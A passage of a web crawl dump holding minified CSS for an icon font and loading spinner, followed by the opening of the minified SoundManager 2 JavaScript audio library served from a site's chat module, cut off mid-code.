\f07c"}.sys-icon.arrows-v:before{content:"\f07d"}.sys-icon.arrows-h:before{content:"\f07e"}.sys-icon.bar-chart-o:before,.sys-icon.bar-chart:before{content:"\f080"}.sys-icon.twitter-square:before{content:"\f081"}.sys-icon.facebook-square:before{content:"\f082"}.sys-icon.camera-retro:before{content:"\f083"}.sys-icon.key:before{content:"\f084"}.sys-icon.gears:before,.sys-icon.cogs:before{content:"\f085"}.sys-icon.comments:before{content:"\f086"}.sys-icon.thumbs-o-up:before{content:"\f087"}.sys-icon.thumbs-o-down:before{content:"\f088"}.sys-icon.star-half:before{content:"\f089"}.sys-icon.heart-o:before{content:"\f08a"}.sys-icon.sign-out:before{content:"\f08b"}.sys-icon.linkedin-square:before{content:"\f08c"}.sys-icon.thumb-tack:before{content:"\f08d"}.sys-icon.external-link:before{content:"\f08e"}.sys-icon.sign-in:before{content:"\f090"}.sys-icon.trophy:before{content:"\f091"}.sys-icon.github-square:before{content:"\f092"}.sys-icon.upload:before{content:"\f093"}.sys-icon.lemon-o:before{content:"\f094"}.sys-icon.phone:before{content:"\f095"}.sys-icon.square-o:before{content:"\f096"}.sys-icon.bookmark-o:before{content:"\f097"}.sys-icon.phone-square:before{content:"\f098"}.sys-icon.twitter:before{content:"\f099"}.sys-icon.facebook-f:before,.sys-icon.facebook:before{content:"\f09a"}.sys-icon.github:before{content:"\f09b"}.sys-icon.unlock:before{content:"\f09c"}.sys-icon.credit-card:before{content:"\f09d"}.sys-icon.feed:before,.sys-icon.rss:before{content:"\f09e"}.sys-icon.hdd-o:before{content:"\f0a0"}.sys-icon.bullhorn:before{content:"\f0a1"}.sys-icon.bell:before{content:"\f0f3"}.sys-icon.certificate:before{content:"\f0a3"}.sys-icon.hand-o-right:before{content:"\f0a4"}.sys-icon.hand-o-left:before{content:"\f0a5"}.sys-icon.hand-o-up:before{content:"\f0a6"}.sys-icon.hand-o-down:before{content:"\f0a7"}.sys-icon.arrow-circle-left:before{content:"\f0a8"}.sys-icon.arrow-circle-right:before{content:"\f0a9"}.sys-icon.arrow-circle-up:before{content:"\f0aa"}.sys-icon.arrow-circle-down:before{content:"\f0ab"}.sys-icon.globe:before{content:"\f0ac"}.sys-icon.wrench:before{content:"\f0ad"}.sys-icon.tasks:before{content:"\f0ae"}.sys-icon.filter:before{content:"\f0b0"}.sys-icon.briefcase:before{content:"\f0b1"}.sys-icon.arrows-alt:before{content:"\f0b2"}.sys-icon.group:before,.sys-icon.users:before{content:"\f0c0"}.sys-icon.chain:before,.sys-icon.link:before{content:"\f0c1"}.sys-icon.cloud:before{content:"\f0c2"}.sys-icon.flask:before{content:"\f0c3"}.sys-icon.cut:before,.sys-icon.scissors:before{content:"\f0c4"}.sys-icon.copy:before,.sys-icon.files-o:before{content:"\f0c5"}.sys-icon.paperclip:before{content:"\f0c6"}.sys-icon.save:before,.sys-icon.floppy-o:before{content:"\f0c7"}.sys-icon.square:before{content:"\f0c8"}.sys-icon.navicon:before,.sys-icon.reorder:before,.sys-icon.bars:before{content:"\f0c9"}.sys-icon.list-ul:before{content:"\f0ca"}.sys-icon.list-ol:before{content:"\f0cb"}.sys-icon.strikethrough:before{content:"\f0cc"}.sys-icon.underline:before{content:"\f0cd"}.sys-icon.table:before{content:"\f0ce"}.sys-icon.magic:before{content:"\f0d0"}.sys-icon.truck:before{content:"\f0d1"}.sys-icon.pinterest:before{content:"\f0d2"}.sys-icon.pinterest-square:before{content:"\f0d3"}.sys-icon.google-plus-square:before{content:"\f0d4"}.sys-icon.google-plus:before{content:"\f0d5"}.sys-icon.money:before{content:"\f0d6"}.sys-icon.caret-down:before{content:"\f0d7"}.sys-icon.caret-up:before{content:"\f0d8"}.sys-icon.caret-left:before{content:"\f0d9"}.sys-icon.caret-right:before{content:"\f0da"}.sys-icon.columns:before{content:"\f0db"}.sys-icon.unsorted:before,.sys-icon.sort:before{content:"\f0dc"}.sys-icon.sort-down:before,.sys-icon.sort-desc:before{content:"\f0dd"}.sys-icon.sort-up:before,.sys-icon.sort-asc:before{content:"\f0de"}.sys-icon.envelope:before{content:"\f0e0"}.sys-icon.linkedin:before{content:"\f0e1"}.sys-icon.rotate-left:before,.sys-icon.undo:before{content:"\f0e2"}.sys-icon.legal:before,.sys-icon.gavel:before{content:"\f0e3"}.sys-icon.dashboard:before,.sys-icon.tachometer:before{content:"\f0e4"}.sys-icon.comment-o:before{content:"\f0e5"}.sys-icon.comments-o:before{content:"\f0e6"}.sys-icon.flash:before,.sys-icon.bolt:before{content:"\f0e7"}.sys-icon.sitemap:before{content:"\f0e8"}.sys-icon.umbrella:before{content:"\f0e9"}.sys-icon.paste:before,.sys-icon.clipboard:before{content:"\f0ea"}.sys-icon.lightbulb-o:before{content:"\f0eb"}.sys-icon.exchange:before{content:"\f0ec"}.sys-icon.cloud-download:before{content:"\f0ed"}.sys-icon.cloud-upload:before{content:"\f0ee"}.sys-icon.user-md:before{content:"\f0f0"}.sys-icon.stethoscope:before{content:"\f0f1"}.sys-icon.suitcase:before{content:"\f0f2"}.sys-icon.bell-o:before{content:"\f0a2"}.sys-icon.coffee:before{content:"\f0f4"}.sys-icon.cutlery:before{content:"\f0f5"}.sys-icon.file-text-o:before{content:"\f0f6"}.sys-icon.building-o:before{content:"\f0f7"}.sys-icon.hospital-o:before{content:"\f0f8"}.sys-icon.ambulance:before{content:"\f0f9"}.sys-icon.medkit:before{content:"\f0fa"}.sys-icon.fighter-jet:before{content:"\f0fb"}.sys-icon.beer:before{content:"\f0fc"}.sys-icon.h-square:before{content:"\f0fd"}.sys-icon.plus-square:before{content:"\f0fe"}.sys-icon.angle-double-left:before{content:"\f100"}.sys-icon.angle-double-right:before{content:"\f101"}.sys-icon.angle-double-up:before{content:"\f102"}.sys-icon.angle-double-down:before{content:"\f103"}.sys-icon.angle-left:before{content:"\f104"}.sys-icon.angle-right:before{content:"\f105"}.sys-icon.angle-up:before{content:"\f106"}.sys-icon.angle-down:before{content:"\f107"}.sys-icon.desktop:before{content:"\f108"}.sys-icon.laptop:before{content:"\f109"}.sys-icon.tablet:before{content:"\f10a"}.sys-icon.mobile-phone:before,.sys-icon.mobile:before{content:"\f10b"}.sys-icon.circle-o:before{content:"\f10c"}.sys-icon.quote-left:before{content:"\f10d"}.sys-icon.quote-right:before{content:"\f10e"}.sys-icon.spinner:before{content:"\f110"}.sys-icon.circle:before{content:"\f111"}.sys-icon.mail-reply:before,.sys-icon.reply:before{content:"\f112"}.sys-icon.github-alt:before{content:"\f113"}.sys-icon.folder-o:before{content:"\f114"}.sys-icon.folder-open-o:before{content:"\f115"}.sys-icon.smile-o:before{content:"\f118"}.sys-icon.frown-o:before{content:"\f119"}.sys-icon.meh-o:before{content:"\f11a"}.sys-icon.gamepad:before{content:"\f11b"}.sys-icon.keyboard-o:before{content:"\f11c"}.sys-icon.flag-o:before{content:"\f11d"}.sys-icon.flag-checkered:before{content:"\f11e"}.sys-icon.terminal:before{content:"\f120"}.sys-icon.code:before{content:"\f121"}.sys-icon.mail-reply-all:before,.sys-icon.reply-all:before{content:"\f122"}.sys-icon.star-half-empty:before,.sys-icon.star-half-full:before,.sys-icon.star-half-o:before{content:"\f123"}.sys-icon.location-arrow:before{content:"\f124"}.sys-icon.crop:before{content:"\f125"}.sys-icon.code-fork:before{content:"\f126"}.sys-icon.unlink:before,.sys-icon.chain-broken:before{content:"\f127"}.sys-icon.question:before{content:"\f128"}.sys-icon.info:before{content:"\f129"}.sys-icon.exclamation:before{content:"\f12a"}.sys-icon.superscript:before{content:"\f12b"}.sys-icon.subscript:before{content:"\f12c"}.sys-icon.eraser:before{content:"\f12d"}.sys-icon.puzzle-piece:before{content:"\f12e"}.sys-icon.microphone:before{content:"\f130"}.sys-icon.microphone-slash:before{content:"\f131"}.sys-icon.shield:before{content:"\f132"}.sys-icon.calendar-o:before{content:"\f133"}.sys-icon.fire-extinguisher:before{content:"\f134"}.sys-icon.rocket:before{content:"\f135"}.sys-icon.maxcdn:before{content:"\f136"}.sys-icon.chevron-circle-left:before{content:"\f137"}.sys-icon.chevron-circle-right:before{content:"\f138"}.sys-icon.chevron-circle-up:before{content:"\f139"}.sys-icon.chevron-circle-down:before{content:"\f13a"}.sys-icon.html5:before{content:"\f13b"}.sys-icon.css3:before{content:"\f13c"}.sys-icon.anchor:before{content:"\f13d"}.sys-icon.unlock-alt:before{content:"\f13e"}.sys-icon.bullseye:before{content:"\f140"}.sys-icon.ellipsis-h:before{content:"\f141"}.sys-icon.ellipsis-v:before{content:"\f142"}.sys-icon.rss-square:before{content:"\f143"}.sys-icon.play-circle:before{content:"\f144"}.sys-icon.ticket:before{content:"\f145"}.sys-icon.minus-square:before{content:"\f146"}.sys-icon.minus-square-o:before{content:"\f147"}.sys-icon.level-up:before{content:"\f148"}.sys-icon.level-down:before{content:"\f149"}.sys-icon.check-square:before{content:"\f14a"}.sys-icon.pencil-square:before{content:"\f14b"}.sys-icon.external-link-square:before{content:"\f14c"}.sys-icon.share-square:before{content:"\f14d"}.sys-icon.compass:before{content:"\f14e"}.sys-icon.toggle-down:before,.sys-icon.caret-square-o-down:before{content:"\f150"}.sys-icon.toggle-up:before,.sys-icon.caret-square-o-up:before{content:"\f151"}.sys-icon.toggle-right:before,.sys-icon.caret-square-o-right:before{content:"\f152"}.sys-icon.euro:before,.sys-icon.eur:before{content:"\f153"}.sys-icon.gbp:before{content:"\f154"}.sys-icon.dollar:before,.sys-icon.usd:before{content:"\f155"}.sys-icon.rupee:before,.sys-icon.inr:before{content:"\f156"}.sys-icon.cny:before,.sys-icon.rmb:before,.sys-icon.yen:before,.sys-icon.jpy:before{content:"\f157"}.sys-icon.ruble:before,.sys-icon.rouble:before,.sys-icon.rub:before{content:"\f158"}.sys-icon.won:before,.sys-icon.krw:before{content:"\f159"}.sys-icon.bitcoin:before,.sys-icon.btc:before{content:"\f15a"}.sys-icon.file:before{content:"\f15b"}.sys-icon.file-text:before{content:"\f15c"}.sys-icon.sort-alpha-asc:before{content:"\f15d"}.sys-icon.sort-alpha-desc:before{content:"\f15e"}.sys-icon.sort-amount-asc:before{content:"\f160"}.sys-icon.sort-amount-desc:before{content:"\f161"}.sys-icon.sort-numeric-asc:before{content:"\f162"}.sys-icon.sort-numeric-desc:before{content:"\f163"}.sys-icon.thumbs-up:before{content:"\f164"}.sys-icon.thumbs-down:before{content:"\f165"}.sys-icon.youtube-square:before{content:"\f166"}.sys-icon.youtube:before{content:"\f167"}.sys-icon.xing:before{content:"\f168"}.sys-icon.xing-square:before{content:"\f169"}.sys-icon.youtube-play:before{content:"\f16a"}.sys-icon.dropbox:before{content:"\f16b"}.sys-icon.stack-overflow:before{content:"\f16c"}.sys-icon.instagram:before{content:"\f16d"}.sys-icon.flickr:before{content:"\f16e"}.sys-icon.adn:before{content:"\f170"}.sys-icon.bitbucket:before{content:"\f171"}.sys-icon.bitbucket-square:before{content:"\f172"}.sys-icon.tumblr:before{content:"\f173"}.sys-icon.tumblr-square:before{content:"\f174"}.sys-icon.long-arrow-down:before{content:"\f175"}.sys-icon.long-arrow-up:before{content:"\f176"}.sys-icon.long-arrow-left:before{content:"\f177"}.sys-icon.long-arrow-right:before{content:"\f178"}.sys-icon.apple:before{content:"\f179"}.sys-icon.windows:before{content:"\f17a"}.sys-icon.android:before{content:"\f17b"}.sys-icon.linux:before{content:"\f17c"}.sys-icon.dribbble:before{content:"\f17d"}.sys-icon.skype:before{content:"\f17e"}.sys-icon.foursquare:before{content:"\f180"}.sys-icon.trello:before{content:"\f181"}.sys-icon.female:before{content:"\f182"}.sys-icon.male:before{content:"\f183"}.sys-icon.gittip:before,.sys-icon.gratipay:before{content:"\f184"}.sys-icon.sun-o:before{content:"\f185"}.sys-icon.moon-o:before{content:"\f186"}.sys-icon.archive:before{content:"\f187"}.sys-icon.bug:before{content:"\f188"}.sys-icon.vk:before{content:"\f189"}.sys-icon.weibo:before{content:"\f18a"}.sys-icon.renren:before{content:"\f18b"}.sys-icon.pagelines:before{content:"\f18c"}.sys-icon.stack-exchange:before{content:"\f18d"}.sys-icon.arrow-circle-o-right:before{content:"\f18e"}.sys-icon.arrow-circle-o-left:before{content:"\f190"}.sys-icon.toggle-left:before,.sys-icon.caret-square-o-left:before{content:"\f191"}.sys-icon.dot-circle-o:before{content:"\f192"}.sys-icon.wheelchair:before{content:"\f193"}.sys-icon.vimeo-square:before{content:"\f194"}.sys-icon.turkish-lira:before,.sys-icon.try:before{content:"\f195"}.sys-icon.plus-square-o:before{content:"\f196"}.sys-icon.space-shuttle:before{content:"\f197"}.sys-icon.slack:before{content:"\f198"}.sys-icon.envelope-square:before{content:"\f199"}.sys-icon.wordpress:before{content:"\f19a"}.sys-icon.openid:before{content:"\f19b"}.sys-icon.institution:before,.sys-icon.bank:before,.sys-icon.university:before{content:"\f19c"}.sys-icon.mortar-board:before,.sys-icon.graduation-cap:before{content:"\f19d"}.sys-icon.yahoo:before{content:"\f19e"}.sys-icon.google:before{content:"\f1a0"}.sys-icon.reddit:before{content:"\f1a1"}.sys-icon.reddit-square:before{content:"\f1a2"}.sys-icon.stumbleupon-circle:before{content:"\f1a3"}.sys-icon.stumbleupon:before{content:"\f1a4"}.sys-icon.delicious:before{content:"\f1a5"}.sys-icon.digg:before{content:"\f1a6"}.sys-icon.pied-piper:before{content:"\f1a7"}.sys-icon.pied-piper-alt:before{content:"\f1a8"}.sys-icon.drupal:before{content:"\f1a9"}.sys-icon.joomla:before{content:"\f1aa"}.sys-icon.language:before{content:"\f1ab"}.sys-icon.fax:before{content:"\f1ac"}.sys-icon.building:before{content:"\f1ad"}.sys-icon.child:before{content:"\f1ae"}.sys-icon.paw:before{content:"\f1b0"}.sys-icon.spoon:before{content:"\f1b1"}.sys-icon.cube:before{content:"\f1b2"}.sys-icon.cubes:before{content:"\f1b3"}.sys-icon.behance:before{content:"\f1b4"}.sys-icon.behance-square:before{content:"\f1b5"}.sys-icon.steam:before{content:"\f1b6"}.sys-icon.steam-square:before{content:"\f1b7"}.sys-icon.recycle:before{content:"\f1b8"}.sys-icon.automobile:before,.sys-icon.car:before{content:"\f1b9"}.sys-icon.cab:before,.sys-icon.taxi:before{content:"\f1ba"}.sys-icon.tree:before{content:"\f1bb"}.sys-icon.spotify:before{content:"\f1bc"}.sys-icon.deviantart:before{content:"\f1bd"}.sys-icon.soundcloud:before{content:"\f1be"}.sys-icon.database:before{content:"\f1c0"}.sys-icon.file-pdf-o:before{content:"\f1c1"}.sys-icon.file-word-o:before{content:"\f1c2"}.sys-icon.file-excel-o:before{content:"\f1c3"}.sys-icon.file-powerpoint-o:before{content:"\f1c4"}.sys-icon.file-photo-o:before,.sys-icon.file-picture-o:before,.sys-icon.file-image-o:before{content:"\f1c5"}.sys-icon.file-zip-o:before,.sys-icon.file-archive-o:before{content:"\f1c6"}.sys-icon.file-sound-o:before,.sys-icon.file-audio-o:before{content:"\f1c7"}.sys-icon.file-movie-o:before,.sys-icon.file-video-o:before{content:"\f1c8"}.sys-icon.file-code-o:before{content:"\f1c9"}.sys-icon.vine:before{content:"\f1ca"}.sys-icon.codepen:before{content:"\f1cb"}.sys-icon.jsfiddle:before{content:"\f1cc"}.sys-icon.life-bouy:before,.sys-icon.life-buoy:before,.sys-icon.life-saver:before,.sys-icon.support:before,.sys-icon.life-ring:before{content:"\f1cd"}.sys-icon.circle-o-notch:before{content:"\f1ce"}.sys-icon.ra:before,.sys-icon.rebel:before{content:"\f1d0"}.sys-icon.ge:before,.sys-icon.empire:before{content:"\f1d1"}.sys-icon.git-square:before{content:"\f1d2"}.sys-icon.git:before{content:"\f1d3"}.sys-icon.y-combinator-square:before,.sys-icon.yc-square:before,.sys-icon.hacker-news:before{content:"\f1d4"}.sys-icon.tencent-weibo:before{content:"\f1d5"}.sys-icon.qq:before{content:"\f1d6"}.sys-icon.wechat:before,.sys-icon.weixin:before{content:"\f1d7"}.sys-icon.send:before,.sys-icon.paper-plane:before{content:"\f1d8"}.sys-icon.send-o:before,.sys-icon.paper-plane-o:before{content:"\f1d9"}.sys-icon.history:before{content:"\f1da"}.sys-icon.circle-thin:before{content:"\f1db"}.sys-icon.header:before{content:"\f1dc"}.sys-icon.paragraph:before{content:"\f1dd"}.sys-icon.sliders:before{content:"\f1de"}.sys-icon.share-alt:before{content:"\f1e0"}.sys-icon.share-alt-square:before{content:"\f1e1"}.sys-icon.bomb:before{content:"\f1e2"}.sys-icon.soccer-ball-o:before,.sys-icon.futbol-o:before{content:"\f1e3"}.sys-icon.tty:before{content:"\f1e4"}.sys-icon.binoculars:before{content:"\f1e5"}.sys-icon.plug:before{content:"\f1e6"}.sys-icon.slideshare:before{content:"\f1e7"}.sys-icon.twitch:before{content:"\f1e8"}.sys-icon.yelp:before{content:"\f1e9"}.sys-icon.newspaper-o:before{content:"\f1ea"}.sys-icon.wifi:before{content:"\f1eb"}.sys-icon.calculator:before{content:"\f1ec"}.sys-icon.paypal:before{content:"\f1ed"}.sys-icon.google-wallet:before{content:"\f1ee"}.sys-icon.cc-visa:before{content:"\f1f0"}.sys-icon.cc-mastercard:before{content:"\f1f1"}.sys-icon.cc-discover:before{content:"\f1f2"}.sys-icon.cc-amex:before{content:"\f1f3"}.sys-icon.cc-paypal:before{content:"\f1f4"}.sys-icon.cc-stripe:before{content:"\f1f5"}.sys-icon.bell-slash:before{content:"\f1f6"}.sys-icon.bell-slash-o:before{content:"\f1f7"}.sys-icon.trash:before{content:"\f1f8"}.sys-icon.copyright:before{content:"\f1f9"}.sys-icon.at:before{content:"\f1fa"}.sys-icon.eyedropper:before{content:"\f1fb"}.sys-icon.paint-brush:before{content:"\f1fc"}.sys-icon.birthday-cake:before{content:"\f1fd"}.sys-icon.area-chart:before{content:"\f1fe"}.sys-icon.pie-chart:before{content:"\f200"}.sys-icon.line-chart:before{content:"\f201"}.sys-icon.lastfm:before{content:"\f202"}.sys-icon.lastfm-square:before{content:"\f203"}.sys-icon.toggle-off:before{content:"\f204"}.sys-icon.toggle-on:before{content:"\f205"}.sys-icon.bicycle:before{content:"\f206"}.sys-icon.bus:before{content:"\f207"}.sys-icon.ioxhost:before{content:"\f208"}.sys-icon.angellist:before{content:"\f209"}.sys-icon.cc:before{content:"\f20a"}.sys-icon.shekel:before,.sys-icon.sheqel:before,.sys-icon.ils:before{content:"\f20b"}.sys-icon.meanpath:before{content:"\f20c"}.sys-icon.buysellads:before{content:"\f20d"}.sys-icon.connectdevelop:before{content:"\f20e"}.sys-icon.dashcube:before{content:"\f210"}.sys-icon.forumbee:before{content:"\f211"}.sys-icon.leanpub:before{content:"\f212"}.sys-icon.sellsy:before{content:"\f213"}.sys-icon.shirtsinbulk:before{content:"\f214"}.sys-icon.simplybuilt:before{content:"\f215"}.sys-icon.skyatlas:before{content:"\f216"}.sys-icon.cart-plus:before{content:"\f217"}.sys-icon.cart-arrow-down:before{content:"\f218"}.sys-icon.diamond:before{content:"\f219"}.sys-icon.ship:before{content:"\f21a"}.sys-icon.user-secret:before{content:"\f21b"}.sys-icon.motorcycle:before{content:"\f21c"}.sys-icon.street-view:before{content:"\f21d"}.sys-icon.heartbeat:before{content:"\f21e"}.sys-icon.venus:before{content:"\f221"}.sys-icon.mars:before{content:"\f222"}.sys-icon.mercury:before{content:"\f223"}.sys-icon.intersex:before,.sys-icon.transgender:before{content:"\f224"}.sys-icon.transgender-alt:before{content:"\f225"}.sys-icon.venus-double:before{content:"\f226"}.sys-icon.mars-double:before{content:"\f227"}.sys-icon.venus-mars:before{content:"\f228"}.sys-icon.mars-stroke:before{content:"\f229"}.sys-icon.mars-stroke-v:before{content:"\f22a"}.sys-icon.mars-stroke-h:before{content:"\f22b"}.sys-icon.neuter:before{content:"\f22c"}.sys-icon.genderless:before{content:"\f22d"}.sys-icon.facebook-official:before{content:"\f230"}.sys-icon.pinterest-p:before{content:"\f231"}.sys-icon.whatsapp:before{content:"\f232"}.sys-icon.server:before{content:"\f233"}.sys-icon.user-plus:before{content:"\f234"}.sys-icon.user-times:before{content:"\f235"}.sys-icon.hotel:before,.sys-icon.bed:before{content:"\f236"}.sys-icon.viacoin:before{content:"\f237"}.sys-icon.train:before{content:"\f238"}.sys-icon.subway:before{content:"\f239"}.sys-icon.medium:before{content:"\f23a"}.sys-icon.yc:before,.sys-icon.y-combinator:before{content:"\f23b"}.sys-icon.optin-monster:before{content:"\f23c"}.sys-icon.opencart:before{content:"\f23d"}.sys-icon.expeditedssl:before{content:"\f23e"}.sys-icon.battery-4:before,.sys-icon.battery-full:before{content:"\f240"}.sys-icon.battery-3:before,.sys-icon.battery-three-quarters:before{content:"\f241"}.sys-icon.battery-2:before,.sys-icon.battery-half:before{content:"\f242"}.sys-icon.battery-1:before,.sys-icon.battery-quarter:before{content:"\f243"}.sys-icon.battery-0:before,.sys-icon.battery-empty:before{content:"\f244"}.sys-icon.mouse-pointer:before{content:"\f245"}.sys-icon.i-cursor:before{content:"\f246"}.sys-icon.object-group:before{content:"\f247"}.sys-icon.object-ungroup:before{content:"\f248"}.sys-icon.sticky-note:before{content:"\f249"}.sys-icon.sticky-note-o:before{content:"\f24a"}.sys-icon.cc-jcb:before{content:"\f24b"}.sys-icon.cc-diners-club:before{content:"\f24c"}.sys-icon.clone:before{content:"\f24d"}.sys-icon.balance-scale:before{content:"\f24e"}.sys-icon.hourglass-o:before{content:"\f250"}.sys-icon.hourglass-1:before,.sys-icon.hourglass-start:before{content:"\f251"}.sys-icon.hourglass-2:before,.sys-icon.hourglass-half:before{content:"\f252"}.sys-icon.hourglass-3:before,.sys-icon.hourglass-end:before{content:"\f253"}.sys-icon.hourglass:before{content:"\f254"}.sys-icon.hand-grab-o:before,.sys-icon.hand-rock-o:before{content:"\f255"}.sys-icon.hand-stop-o:before,.sys-icon.hand-paper-o:before{content:"\f256"}.sys-icon.hand-scissors-o:before{content:"\f257"}.sys-icon.hand-lizard-o:before{content:"\f258"}.sys-icon.hand-spock-o:before{content:"\f259"}.sys-icon.hand-pointer-o:before{content:"\f25a"}.sys-icon.hand-peace-o:before{content:"\f25b"}.sys-icon.trademark:before{content:"\f25c"}.sys-icon.registered:before{content:"\f25d"}.sys-icon.creative-commons:before{content:"\f25e"}.sys-icon.gg:before{content:"\f260"}.sys-icon.gg-circle:before{content:"\f261"}.sys-icon.tripadvisor:before{content:"\f262"}.sys-icon.odnoklassniki:before{content:"\f263"}.sys-icon.odnoklassniki-square:before{content:"\f264"}.sys-icon.get-pocket:before{content:"\f265"}.sys-icon.wikipedia-w:before{content:"\f266"}.sys-icon.safari:before{content:"\f267"}.sys-icon.chrome:before{content:"\f268"}.sys-icon.firefox:before{content:"\f269"}.sys-icon.opera:before{content:"\f26a"}.sys-icon.internet-explorer:before{content:"\f26b"}.sys-icon.tv:before,.sys-icon.television:before{content:"\f26c"}.sys-icon.contao:before{content:"\f26d"}.sys-icon.500px:before{content:"\f26e"}.sys-icon.amazon:before{content:"\f270"}.sys-icon.calendar-plus-o:before{content:"\f271"}.sys-icon.calendar-minus-o:before{content:"\f272"}.sys-icon.calendar-times-o:before{content:"\f273"}.sys-icon.calendar-check-o:before{content:"\f274"}.sys-icon.industry:before{content:"\f275"}.sys-icon.map-pin:before{content:"\f276"}.sys-icon.map-signs:before{content:"\f277"}.sys-icon.map-o:before{content:"\f278"}.sys-icon.map:before{content:"\f279"}.sys-icon.commenting:before{content:"\f27a"}.sys-icon.commenting-o:before{content:"\f27b"}.sys-icon.houzz:before{content:"\f27c"}.sys-icon.vimeo:before{content:"\f27d"}.sys-icon.black-tie:before{content:"\f27e"}.sys-icon.fonticons:before{content:"\f280"}.sys-icon.reddit-alien:before{content:"\f281"}.sys-icon.edge:before{content:"\f282"}.sys-icon.credit-card-alt:before{content:"\f283"}.sys-icon.codiepie:before{content:"\f284"}.sys-icon.modx:before{content:"\f285"}.sys-icon.fort-awesome:before{content:"\f286"}.sys-icon.usb:before{content:"\f287"}.sys-icon.product-hunt:before{content:"\f288"}.sys-icon.mixcloud:before{content:"\f289"}.sys-icon.scribd:before{content:"\f28a"}.sys-icon.pause-circle:before{content:"\f28b"}.sys-icon.pause-circle-o:before{content:"\f28c"}.sys-icon.stop-circle:before{content:"\f28d"}.sys-icon.stop-circle-o:before{content:"\f28e"}.sys-icon.shopping-bag:before{content:"\f290"}.sys-icon.shopping-basket:before{content:"\f291"}.sys-icon.hashtag:before{content:"\f292"}.sys-icon.bluetooth:before{content:"\f293"}.sys-icon.bluetooth-b:before{content:"\f294"}.sys-icon.percent:before{content:"\f295"}div.sys-loading{position:absolute;display:none;z-index:1100;top:0px;left:0px;width:100%;height:100%;min-height:80px;box-sizing:border-box}div.sys-loading.sys-loading-inline{position:relative;display:block}div.sys-loading-smog{position:absolute;z-index:1101;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.3)}div.sys-loading-icon{position:absolute;z-index:1102;width:90px;height:58px;background-color:#f0f0f0;border:1px
solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);text-align:center}div.sys-loading.sys-loading-inline div.sys-loading-icon{position:relative;top:10px;margin-left:auto;margin-right:auto}.spinner{width:70px;height:18px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner
.bounce1{-webkit-animation-delay: -0.32s;animation-delay: -0.32s}.spinner
.bounce2{-webkit-animation-delay: -0.16s;animation-delay: -0.16s}@-webkit-keyframes
bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes
bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js
body_size: 36137
content:
/** @license
 *
 * SoundManager 2: JavaScript Sound for the Web
 * ----------------------------------------------
 * http://schillmania.com/projects/soundmanager2/
 *
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/soundmanager2/license.txt
 *
 * V2.97a.20131201
 */
(function(g,k){function U(U,ka){function V(b){return c.preferFlash&&v&&!c.ignoreFlash&&c.flash[b]!==k&&c.flash[b]}function q(b){return function(c){var d=this._s;return!d||!d._a?null:b.call(this,c)}}this.setupOptions={url:U||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1E3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,
html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"};this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100};this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,
ondataerror:null};this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null};this.audioFormats={mp3:{type:['audio/mpeg; codecs\x3d"mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs\x3d"mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs\x3dvorbis"],required:!1},opus:{type:["audio/ogg; codecs\x3dopus","audio/opus"],required:!1},
wav:{type:['audio/wav; codecs\x3d"1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}};this.movieID="sm2-container";this.id=ka||"sm2movie";this.debugID="soundmanager-debug";this.debugURLParam=/([#?&])debug=1/i;this.versionNumber="V2.97a.20131201";this.altURL=this.movieURL=this.version=null;this.enabled=this.swfLoaded=!1;this.oMC=null;this.sounds={};this.soundIDs=[];this.didFlashBlock=this.muted=!1;this.filePattern=null;this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i};this.features=
{buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1};this.sandbox={};this.html5={usingFlash:null};this.flash={};this.ignoreFlash=this.html5Only=!1;var Ja,c=this,Ka=null,l=null,W,s=navigator.userAgent,La=g.location.href.toString(),n=document,la,Ma,ma,m,x=[],K=!1,L=!1,p=!1,y=!1,na=!1,M,w,oa,X,pa,D,E,F,Na,qa,ra,Y,sa,Z,ta,G,ua,N,va,$,H,Oa,wa,Pa,xa,Qa,O=null,ya=null,P,za,I,aa,ba,r,Q=!1,Aa=!1,Ra,Sa,Ta,ca=0,R=null,da,Ua=[],S,u=null,Va,ea,T,z,fa,Ba,Wa,t,fb=Array.prototype.slice,A=!1,Ca,v,Da,
